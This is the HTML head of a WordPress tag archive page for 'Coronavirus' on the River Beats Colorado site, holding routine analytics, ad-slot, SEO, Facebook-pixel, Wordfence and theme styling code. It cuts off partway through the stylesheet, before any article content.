

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://colorado.riverbeats.life/tag/coronavirus/
body_size: 16749
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">

<head>
  <meta property="fb:pages" content="1398738240337899" />
  <!-- Google Analytics-->
 <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-83983263-3"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-83983263-3');
</script>
    


  
    <script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
    <script>
      var gptadslots = [];
      var googletag = googletag || {
        cmd: []
      };
    </script>
    <script>
      googletag.cmd.push(function() {
        //Adslot 1 declaration
        gptadslots.push(googletag.defineSlot('/21819551469/RB-728x90-ATF', [
            [728, 90]
          ], 'div-gpt-ad-2807199-1')
          .addService(googletag.pubads()));
        //Adslot 2 declaration
        gptadslots.push(googletag.defineSlot('/21819551469/RB-300x250-ATF', [
            [300, 250]
          ], 'div-gpt-ad-2807199-2')
          .addService(googletag.pubads()));
        //Adslot 3 declaration
        gptadslots.push(googletag.defineSlot('/21819551469/RB-300x250-ATF2', [
            [300, 250]
          ], 'div-gpt-ad-2807199-3')
          .addService(googletag.pubads()));
        //Adslot 4 declaration
        gptadslots.push(googletag.defineSlot('/21819551469/RB-300x600', [
            [300, 600]
          ], 'div-gpt-ad-2807199-4')
          .addService(googletag.pubads()));
        //Adslot 5 declaration
        gptadslots.push(googletag.defineSlot('/21819551469/RB-300x250-BTF', [
            [300, 250]
          ], 'div-gpt-ad-2807199-5')
          .addService(googletag.pubads()));
        //Adslot 6 declaration
        /*gptadslots.push(googletag.defineSlot('/21819551469/RB-728x90-BTF', [[728,90]], 'div-gpt-ad-2807199-6')
        .addService(googletag.pubads()));*/

                  gptadslots.push(googletag.defineSlot('/21819551469/RB-Native-ATF', 'fluid', 'div-gpt-ad-2807199-8')
            .addService(googletag.pubads()));
          //Adslot 9 declaration
          gptadslots.push(googletag.defineSlot('/21819551469/RB-Native-ATF2', 'fluid', 'div-gpt-ad-2807199-9')
            .addService(googletag.pubads()));
          googletag.pubads().setTargeting('Site', 'RIVER BEATS COLORADO').setTargeting('PageID', '27810').setTargeting('Type', 'category').setTargeting('Category', '');

        
        googletag.pubads().enableSingleRequest();
        googletag.enableServices();
      });
    </script>

  
  <!-- End GPT Tag -->

  <!-- Google Site Verification-->
  <meta name="google-site-verification" content="ArOCMjGm50zzypT_RKT0twCZ78efkeEgPndTlmDFQ8I" />
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="profile" href="http://gmpg.org/xfn/11">
  <link rel="pingback" href="https://colorado.riverbeats.life/xmlrpc.php">
  <script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Coronavirus Archives - River Beats Colorado</title>
	<link rel="canonical" href="https://colorado.riverbeats.life/tag/coronavirus/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Coronavirus Archives - River Beats Colorado" />
	<meta property="og:url" content="https://colorado.riverbeats.life/tag/coronavirus/" />
	<meta property="og:site_name" content="River Beats Colorado" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://colorado.riverbeats.life/tag/coronavirus/","url":"https://colorado.riverbeats.life/tag/coronavirus/","name":"Coronavirus Archives - River Beats Colorado","isPartOf":{"@id":"https://colorado.riverbeats.life/#website"},"primaryImageOfPage":{"@id":"https://colorado.riverbeats.life/tag/coronavirus/#primaryimage"},"image":{"@id":"https://colorado.riverbeats.life/tag/coronavirus/#primaryimage"},"thumbnailUrl":"https://colorado.riverbeats.life/wp-content/uploads/2020/04/man-in-gray-shirt-looking-at-city-buildings-3625023-1.jpg","breadcrumb":{"@id":"https://colorado.riverbeats.life/tag/coronavirus/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://colorado.riverbeats.life/tag/coronavirus/#primaryimage","url":"https://colorado.riverbeats.life/wp-content/uploads/2020/04/man-in-gray-shirt-looking-at-city-buildings-3625023-1.jpg","contentUrl":"https://colorado.riverbeats.life/wp-content/uploads/2020/04/man-in-gray-shirt-looking-at-city-buildings-3625023-1.jpg","width":751,"height":490,"caption":"things to do coronavirus"},{"@type":"BreadcrumbList","@id":"https://colorado.riverbeats.life/tag/coronavirus/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://colorado.riverbeats.life/"},{"@type":"ListItem","position":2,"name":"Coronavirus"}]},{"@type":"WebSite","@id":"https://colorado.riverbeats.life/#website","url":"https://colorado.riverbeats.life/","name":"River Beats Colorado","description":"All Things Colorado Culture &amp; News 👏","publisher":{"@id":"https://colorado.riverbeats.life/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://colorado.riverbeats.life/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://colorado.riverbeats.life/#organization","name":"River Beats | New Orleans","url":"https://colorado.riverbeats.life/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://colorado.riverbeats.life/#/schema/logo/image/","url":"https://colorado.riverbeats.life/wp-content/uploads/2020/03/rb-colorado-typographical-white-color-1.png","contentUrl":"https://colorado.riverbeats.life/wp-content/uploads/2020/03/rb-colorado-typographical-white-color-1.png","width":520,"height":236,"caption":"River Beats | New Orleans"},"image":{"@id":"https://colorado.riverbeats.life/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type='application/javascript'>console.log('PixelYourSite Free version 9.4.6');</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="River Beats Colorado &raquo; Feed" href="https://colorado.riverbeats.life/feed/" />
<link rel="alternate" type="application/rss+xml" title="River Beats Colorado &raquo; Comments Feed" href="https://colorado.riverbeats.life/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="River Beats Colorado &raquo; Coronavirus Tag Feed" href="https://colorado.riverbeats.life/tag/coronavirus/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/colorado.riverbeats.life\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://colorado.riverbeats.life/wp-includes/css/dist/block-library/style.min.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://colorado.riverbeats.life/wp-includes/css/classic-themes.min.css?ver=6.2.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mashsb-styles-css' href='https://colorado.riverbeats.life/wp-content/plugins/mashsharer/assets/css/mashsb.min.css?ver=3.8.9' type='text/css' media='all' />
<style id='mashsb-styles-inline-css' type='text/css'>
.mashsb-count {color:#cccccc;}@media only screen and (min-width:568px){.mashsb-buttons a {min-width: 177px;}}
</style>
<link rel='stylesheet' id='uku-fonts-css' href='https://fonts.googleapis.com/css?family=Noticia+Text%3A400%2C400italic%2C700%2C700italic%7CKanit%3A400%2C500%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='uku-style-css' href='https://colorado.riverbeats.life/wp-content/themes/uku/style.css?ver=20160507' type='text/css' media='all' />
<link rel='stylesheet' id='lity-css-css' href='https://colorado.riverbeats.life/wp-content/themes/uku/assets/css/lity.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://colorado.riverbeats.life/wp-content/themes/uku/assets/fonts/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='evcal_google_fonts-css' href='//fonts.googleapis.com/css?family=Oswald%3A400%2C300%7COpen+Sans%3A700%2C400%2C400i%7CRoboto%3A700%2C400&#038;ver=6.2.2' type='text/css' media='screen' />
<link rel='stylesheet' id='evcal_cal_default-css' href='//colorado.riverbeats.life/wp-content/plugins/eventON/assets/css/eventon_styles.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='evo_font_icons-css' href='//colorado.riverbeats.life/wp-content/plugins/eventON/assets/fonts/font-awesome.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='eventon_dynamic_styles-css' href='//colorado.riverbeats.life/wp-content/plugins/eventON/assets/css/eventon_dynamic_styles.css?ver=6.2.2' type='text/css' media='all' />
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' id='mashsb-js-extra'>
/* <![CDATA[ */
var mashsb = {"shares":"0","round_shares":"1","animate_shares":"0","dynamic_buttons":"0","share_url":"https:\/\/colorado.riverbeats.life\/things-to-do-coronavirus\/","title":"Things+to+Do+While+You%E2%80%99re+Stuck+Inside+the+House+from+COVID-19+Quarantine","image":"https:\/\/colorado.riverbeats.life\/wp-content\/uploads\/2020\/04\/man-in-gray-shirt-looking-at-city-buildings-3625023-1.jpg","desc":"Bored yet? As everyone gets ready for the \"hunker-down\" period that is inevitably coming, many are trying to fill their time with activities and things to do around the house while stuck inside from Coronavirus.\r\n\r\nBesides \u2026","hashtag":"@RiverBeatsColorado","subscribe":"content","subscribe_url":"","activestatus":"1","singular":"0","twitter_popup":"1","refresh":"0","nonce":"02cbef4bcc","postid":"","servertime":"1768387096","ajaxurl":"https:\/\/colorado.riverbeats.life\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-content/plugins/mashsharer/assets/js/mashsb.min.js?ver=3.8.9' id='mashsb-js'></script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-content/themes/uku/assets/js/jquery.viewportchecker.min.js?ver=1' id='viewportchecker-js'></script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-content/themes/uku/assets/js/jquery.fitvids.js?ver=1.1' id='fitvids-js'></script>
<script type='text/javascript' id='uku-script-js-extra'>
/* <![CDATA[ */
var screenReaderText = {"expand":"<span class=\"screen-reader-text\">expand child menu<\/span>","collapse":"<span class=\"screen-reader-text\">collapse child menu<\/span>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-content/themes/uku/assets/js/functions.js?ver=1' id='uku-script-js'></script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-content/themes/uku/assets/js/lity.min.js?ver=1' id='lity-js-js'></script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-content/themes/uku/assets/js/sticky-kit.min.js?ver=6.2.2' id='sticky-kit-js'></script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.2.2' id='jquery-bind-first-js'></script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3' id='js-cookie-pys-js'></script>
<script type='text/javascript' id='pys-js-extra'>
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","name":"PageView","pixelIds":["1777228159213416"],"eventID":"659cd6ef-c708-4dbc-b6ed-75ae72bfdde1","params":{"post_category":"Editorials, Evergreen, Featured, Health & Wellness, Top Stories","page_title":"Coronavirus","post_type":"tag","post_id":5684,"plugin":"PixelYourSite","user_role":"guest","event_url":"colorado.riverbeats.life\/tag\/coronavirus\/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":[],"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["1777228159213416"],"advancedMatching":[],"advancedMatchingEnabled":false,"removeMetadata":false,"contentParams":{"post_type":"tag","post_id":5684,"content_name":"Coronavirus"},"commentEventEnabled":true,"wooVariableAsSimple":false,"downloadEnabled":true,"formEventEnabled":true,"serverApiEnabled":false,"wooCRSendFromServer":false,"send_external_id":null},"ga":{"trackingIds":["UA-83983263-2"],"enhanceLinkAttr":false,"anonimizeIP":false,"commentEventEnabled":true,"commentEventNonInteractive":false,"downloadEnabled":true,"downloadEventNonInteractive":false,"formEventEnabled":true,"crossDomainEnabled":false,"crossDomainAcceptIncoming":false,"crossDomainDomains":[],"isDebugEnabled":[""],"disableAdvertisingFeatures":false,"disableAdvertisingPersonalization":false,"wooVariableAsSimple":false},"debug":"","siteUrl":"https:\/\/colorado.riverbeats.life","ajaxUrl":"https:\/\/colorado.riverbeats.life\/wp-admin\/admin-ajax.php","ajax_event":"1b75364dd0","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","gdpr":{"ajax_enabled":true,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":false,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":null,"cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false},"cookie":{"disabled_all_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"woo":{"enabled":false},"edd":{"enabled":false}};
/* ]]> */
</script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=9.4.6' id='pys-js'></script>
<link rel="https://api.w.org/" href="https://colorado.riverbeats.life/wp-json/" /><link rel="alternate" type="application/json" href="https://colorado.riverbeats.life/wp-json/wp/v2/tags/5684" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://colorado.riverbeats.life/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://colorado.riverbeats.life/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.2" />
		<meta property="fb:pages" content="1398738240337899" />
		<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//colorado.riverbeats.life/?wordfence_lh=1&hid=1ABAEC17AA28B022B9109EA6BFA724A9');
</script>    <style type="text/css">
               .entry-content a,
        .comment-text a,
        #desktop-navigation ul li a:hover,
        .featured-slider button.slick-arrow:hover::after,
        .front-section a.all-posts-link:hover,
        #overlay-close:hover,
        .widget-area .widget ul li a:hover,
        #sidebar-offcanvas .widget a:hover,
        .textwidget a:hover,
        #overlay-nav a:hover,
        .author-links a:hover,
        .single-post .post-navigation a:hover,
        .single-attachment .post-navigation a:hover,
        .author-bio a,
        .single-post .hentry .entry-meta a:hover,
        .entry-header a:hover,
        .entry-header h2.entry-title a:hover,
        .blog .entry-meta a:hover,
        .uku-neo .entry-content p a:hover,
        .uku-neo .author-bio a:hover,
        .uku-neo .comment-text a:hover,
        .uku-neo .entry-header h2.entry-title a:hover,
        .uku-serif .entry-header h2.entry-title a:hover,
        .uku-serif .entry-content p a,
        .uku-serif .author-bio a,
        .uku-serif .comment-text a {
        color: #898989;
    }
    .uku-serif .entry-content p a,
    .uku-serif .author-bio a,
    .uku-serif .comment-text a {
    box-shadow: inset 0 -1px 0 #898989;
}
.single-post .post-navigation a:hover,
.single-attachment .post-navigation a:hover,
#desktop-navigation ul li.menu-item-has-children a:hover::after,
.desktop-search input.search-field:active,
.desktop-search input.search-field:focus {
border-color: #898989;
}
.featured-slider .entry-cats a,
.section-one-column-one .entry-cats a,
.section-three-column-one .entry-cats a,
#front-section-four .entry-cats a,
.single-post .entry-cats a,
.blog #primary .hentry.has-post-thumbnail:nth-child(4n+1) .entry-cats a,
#desktop-navigation .sub-menu li a:hover,
#desktop-navigation .children li a:hover,
